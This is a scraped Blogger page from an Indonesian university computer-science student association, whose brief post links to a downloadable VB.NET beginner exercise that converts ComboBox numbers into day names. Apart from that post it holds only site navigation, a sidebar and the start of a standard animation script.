<a href='https://www.hmpsti.com/'>HMPS TI</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>HMPS TI UNIKAMA, Kantor Sekretariat Gedung E-11 Lantai III Universitas Kanjuruhan Malang.</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.hmpsti.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/pProfile' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/2012/04/visi-misi-hmps-ti-unikama.html' itemprop='url'>_Visi & Misi</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/2011/11/sejarah-hmps-ti-unikama.html' itemprop='url'>_Sejarah</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Komunitas#main-wrapper' itemprop='url'>Komunitas</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Jaringan#main-wrapper' itemprop='url'>_Jaringan</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Ikkilo#main-wrapper' itemprop='url'>_IKKILO</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Robotik#main-wrapper' itemprop='url'>_Robotik</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Web#main-wrapper' itemprop='url'>_Web</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Proker#main-wrapper' itemprop='url'>Proker</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/TemuAkrab#main-wrapper' itemprop='url'>_Temu Akrab</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/GTS#main-wrapper' itemprop='url'>_Goes To School</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Gathering#main-wrapper' itemprop='url'>_Gathering</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Mubes#main-wrapper' itemprop='url'>_Mubes</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Technowars#main-wrapper' itemprop='url'>Technowars</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Tips&Triks#main-wrapper' itemprop='url'>Tips & Triks</a></li>
<li itemprop='name'><a href='https://www.hmpsti.com/search/label/Berita' itemprop='url'>Berita</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vb.net Menentukan Hari Dengan Angka
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-01-15T15:37:00+07:00'>15:37:00</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hmpsti.com/search/label/Programming' rel='tag'>Programming</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5326120744141692621' itemprop='articleBody'>
<meta content=' Website Resmi HMPS Teknik Informatika Universitas Kanjuruhan Malang.     Vb. Net adalah salah satu bahasa pemrograman yang wajib untuk diam...' name='twitter:description'/>
<div style="text-align: justify;">
Website Resmi HMPS Teknik Informatika Universitas Kanjuruhan Malang.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Vb. Net adalah salah satu bahasa pemrograman yang wajib untuk diambil di Fakultas Teknologi Informasi. Sebagai dasarnya berikut ini kami memberikan sedikit tutorial sederhana yaitu menetukan nama Hari dengan menggunakan Angka yang ada pada Combobox yang kemudian ditampilkan pada panel dengan cara meng-klik buttonnya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Download <a href="http://www.mediafire.com/?a4u8jcon90pzba9" target="_blank">Disini</a></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png" /></a></div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html&title=Vb.net Menentukan Hari Dengan Angka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html&title=Vb.net Menentukan Hari Dengan Angka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html&title=Vb.net Menentukan Hari Dengan Angka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png&description= Website Resmi HMPS Teknik Informatika Universitas Kanjuruhan Malang.     Vb. Net adalah salah satu bahasa pemrograman yang wajib untuk diam...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html&title=Vb.net Menentukan Hari Dengan Angka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' text='Vb.net Menentukan Hari Dengan Angka'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Vb.net Menentukan Hari Dengan Angka >> https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Programming
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-01-15T15:37:00+07:00'>15:37:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3119023045961265296&postID=5326120744141692621&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3119023045961265296&postID=5326120744141692621&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3119023045961265296&postID=5326120744141692621&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3119023045961265296&postID=5326120744141692621&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3119023045961265296&postID=5326120744141692621&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hmpsti.com/search/label/Programming' rel='tag'>Programming</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Terimakasih Atas Komentar Anda, Salam JOSS dari HMPS TI UNIKAMA</p>
<a href='https://www.blogger.com/comment/frame/3119023045961265296?po=5326120744141692621&hl=en-GB&saa=85391&origin=https://www.hmpsti.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hmpsti.com/2012/01/membuat-hello-word-dengan-atmega8535.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hmpsti.com/2012/01/malam-inagurasi-p3t-unikama.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.hmpsti.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.hmpsti.com/feeds/5326120744141692621/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hmpsti.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Post</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hmpsti.com/2011/12/membuat-cover-buku-dengan-corel-draw-x5.html'>
<img alt='Membuat Cover Buku Dengan Corel Draw X5' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3sbQ2c4xjaKKvpo42txzlKGpdzB1FO-7OAl2oaAI-06Sn1DdHV84p0f__9d6d7J8yPk-gVV9HUxHaHvCR6-T4XJZaFu2ut3UbS5KIRRmlajjgmvj7o8RYtQ0FTtQB87UcJCKMWxlofvn3/s72-c/Cover+Buku.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hmpsti.com/2011/12/membuat-cover-buku-dengan-corel-draw-x5.html'>Membuat Cover Buku Dengan Corel Draw X5</a></div>
<div class='item-snippet'> Semua Tulisan Yang Terposting Di Website HMPS TI Universitas Kanjuruhan Malang adalah Sepenuhnya Hak Cipta dari HMPS TI. Untuk Saran silahk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hmpsti.com/2011/12/membuat-angka-piramida-dengan-c.html'>
<img alt='Membuat Angka Piramida dengan C++' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgET9PpJYe2ZeiErTpN859U2E_aY0_iYlMbElXhyphenhyphenAD6fftQNY2XkVHF0JjMvykmCCSPxG2ekBsGHDDVAAQ3kdhHPFhVDNECUB4FVTn0NRdnk_aS3E5QPi91WHnrOa0SV5CMs2Uob-pFjoDo/s72-c/C%252B%252B+piramida.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hmpsti.com/2011/12/membuat-angka-piramida-dengan-c.html'>Membuat Angka Piramida dengan C++</a></div>
<div class='item-snippet'> Semua Tulisan Yang Terposting Di Website HMPS TI Univ. Kanjuruhan Malang adalah Sepenuhnya Hak Cipta dari HMPS TI. Untuk Saran silahkan lay...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hmpsti.com/2012/01/tips-membuat-banner-dan-spanduk.html'>
<img alt='Tips Membuat Banner Dan Spanduk | Unikama' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTR40y8yOzbH7QyQshbMkInxnC477e_TNNd4BzOJHGAi9u8QbsvPaamO5csNhzAUMfI6FyNoIyb3G7Z-Lc4TSR-Us5u7tlbvawnt5kcvD6yrUOQnyh7-hTV1W89CdvWWvWBNfUIBN3lJA/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hmpsti.com/2012/01/tips-membuat-banner-dan-spanduk.html'>Tips Membuat Banner Dan Spanduk | Unikama</a></div>
<div class='item-snippet'> HMPSTI Unikama Blogs - Dunia Desain memang sangat berperan penting dalam setiap lini kehidupan yang penuh dengan digital seperti sekarang i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hmpsti.com/2011/12/c-membuat-database-penjualan-roti-dan.html'>
<img alt='C++ Membuat Database Penjualan Roti Dan Reportnya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE0lq0RgwaSXmZ4RibUbJkpO8xaxIzIALAQfXwedXBgkbHwhVxlDDj3GXnqOONANv7ueGu-KS0kD8n5FnWyoGfifHwGj5Uvm2CuE_iJBb-0-t-Iln8KU12DJyghPbeopPlaWedhQqCpUY2/s72-c/C%252B%252B+datatbase.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hmpsti.com/2011/12/c-membuat-database-penjualan-roti-dan.html'>C++ Membuat Database Penjualan Roti Dan Reportnya</a></div>
<div class='item-snippet'> Semua Tulisan Yang Terposting Di Website HMPS TI Univ. Kanjuruhan Malang adalah Sepenuhnya Hak Cipta dari HMPS TI. Untuk Saran silahkan lay...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.hmpsti.com/2012/06/download-tutorial-cisco-packet-tracer.html'>Tutorial Cisco Packet Tracer 5.3</a></div>
<div class='item-snippet'> Download Tutorial Cisco Packet Tracer 5.3 Lengkap - Berikut ini adalah materi tentang Cisco Packet Tracer 5.3 Lengkap, untuk pembelajaran a...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels List</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Programming'>Programming</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Technowars3'>Technowars3</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Tips%20Triks'>Tips Triks</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Proker'>Proker</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Technowars4'>Technowars4</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Indonesia%20Line%20Follower'>Indonesia Line Follower</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Technowars6'>Technowars6</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Technowars7'>Technowars7</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Prestasi'>Prestasi</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Profile'>Profile</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Robot%20Soccer%20Competition'>Robot Soccer Competition</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Sejarah'>Sejarah</a>
</li>
<li>
<a dir='ltr' href='https://www.hmpsti.com/search/label/Seminar%20Gamepreneur'>Seminar Gamepreneur</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.hmpsti.com/2023/10/'>October (1)</option>
<option value='https://www.hmpsti.com/2023/09/'>September (6)</option>
<option value='https://www.hmpsti.com/2022/11/'>November (6)</option>
<option value='https://www.hmpsti.com/2022/01/'>January (3)</option>
<option value='https://www.hmpsti.com/2021/09/'>September (3)</option>
<option value='https://www.hmpsti.com/2021/08/'>August (4)</option>
<option value='https://www.hmpsti.com/2021/04/'>April (3)</option>
<option value='https://www.hmpsti.com/2021/03/'>March (1)</option>
<option value='https://www.hmpsti.com/2021/02/'>February (1)</option>
<option value='https://www.hmpsti.com/2019/10/'>October (3)</option>
<option value='https://www.hmpsti.com/2018/10/'>October (3)</option>
<option value='https://www.hmpsti.com/2018/09/'>September (1)</option>
<option value='https://www.hmpsti.com/2017/12/'>December (1)</option>
<option value='https://www.hmpsti.com/2017/11/'>November (6)</option>
<option value='https://www.hmpsti.com/2016/11/'>November (5)</option>
<option value='https://www.hmpsti.com/2016/10/'>October (3)</option>
<option value='https://www.hmpsti.com/2016/06/'>June (3)</option>
<option value='https://www.hmpsti.com/2016/04/'>April (1)</option>
<option value='https://www.hmpsti.com/2015/12/'>December (3)</option>
<option value='https://www.hmpsti.com/2015/11/'>November (12)</option>
<option value='https://www.hmpsti.com/2015/07/'>July (2)</option>
<option value='https://www.hmpsti.com/2015/06/'>June (1)</option>
<option value='https://www.hmpsti.com/2014/12/'>December (1)</option>
<option value='https://www.hmpsti.com/2014/11/'>November (2)</option>
<option value='https://www.hmpsti.com/2013/12/'>December (1)</option>
<option value='https://www.hmpsti.com/2013/10/'>October (1)</option>
<option value='https://www.hmpsti.com/2013/09/'>September (4)</option>
<option value='https://www.hmpsti.com/2013/07/'>July (1)</option>
<option value='https://www.hmpsti.com/2013/04/'>April (1)</option>
<option value='https://www.hmpsti.com/2013/03/'>March (2)</option>
<option value='https://www.hmpsti.com/2013/02/'>February (1)</option>
<option value='https://www.hmpsti.com/2012/12/'>December (2)</option>
<option value='https://www.hmpsti.com/2012/11/'>November (1)</option>
<option value='https://www.hmpsti.com/2012/10/'>October (1)</option>
<option value='https://www.hmpsti.com/2012/08/'>August (2)</option>
<option value='https://www.hmpsti.com/2012/07/'>July (1)</option>
<option value='https://www.hmpsti.com/2012/06/'>June (5)</option>
<option value='https://www.hmpsti.com/2012/05/'>May (19)</option>
<option value='https://www.hmpsti.com/2012/04/'>April (12)</option>
<option value='https://www.hmpsti.com/2012/03/'>March (7)</option>
<option value='https://www.hmpsti.com/2012/02/'>February (10)</option>
<option value='https://www.hmpsti.com/2012/01/'>January (31)</option>
<option value='https://www.hmpsti.com/2011/12/'>December (16)</option>
<option value='https://www.hmpsti.com/2011/11/'>November (4)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXfJxR4FSewQtPu-iGKV8bOx5_yRa6ye51pK58kBbMEIkyhxmB9Ks29IckyxJkabkoyrgBCKPDISva0Uc7vWnnHQ2qHp7o-F5qnVUasFAhb2zO0_rlo12uDFCPtUUN0CLBWKpbSPTxq0nS/s320/DSC_0320.JPG" />
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='#' id='mycontent' rel='#' title='F'></a> | Copyright <a href='#' rel='dofollow' style='color:#ffbd2f;' target='_blank'>HMPS TI Unikama 2020/2021</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" 